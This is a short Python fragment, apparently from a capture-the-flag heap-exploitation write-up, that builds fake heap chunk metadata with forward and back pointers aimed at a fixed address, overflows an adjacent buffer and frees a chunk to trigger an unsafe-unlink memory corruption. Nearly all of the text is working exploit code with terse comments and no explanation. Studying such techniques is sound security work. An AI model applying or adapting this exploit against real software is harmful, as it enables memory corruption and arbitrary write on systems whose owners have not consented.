 print alloc(1024) # idx = 1
print alloc(1024) # idx = 2
print alloc(8) # idx = 3
print alloc(8) # idx = 4
print alloc(8) # idx = 5
oflow = "X" * 8
oflow += "Y" * 8
oflow += struct.pack("<Q", 32 + 0x400) # size of previous chunk
oflow += struct.pack("<Q", 0x100) # size of chunk
oflow += struct.pack("<Q", 0x0) * 4 # FD
oflow += struct.pack("<Q", 0x01010101) * 27
oflow += struct.pack("<Q", 0x21)
oflow += struct.pack("<Q", 0x1) * 5
structs = struct.pack("<Q", 0x100) # prev size
structs += struct.pack("<Q", 0x100) # size
structs += struct.pack("<Q", 0x602150 - 0x18) # FD
structs += struct.pack("<Q", 0x602150 - 0x10) # BK
print readin(2, structs) # write the structures to alloc'd buffer idx = 2
print readin(3, oflow) # overflow the stuff
print dealloc(4) # free() and fugg stuff up